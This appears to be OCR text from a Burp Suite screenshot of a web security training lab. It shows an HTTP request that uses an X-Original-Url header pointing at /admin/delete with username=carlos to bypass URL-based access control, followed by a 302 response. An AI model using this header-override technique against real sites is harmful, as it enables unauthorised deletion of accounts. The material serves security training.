 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
Congratu
1 GET /?username=carlos HTTP/2
2 Host: 0a2b00e003dece198289700600a200d0.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=Vte0tctFx4OrvbITSREbsjGprRuDfWN0
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6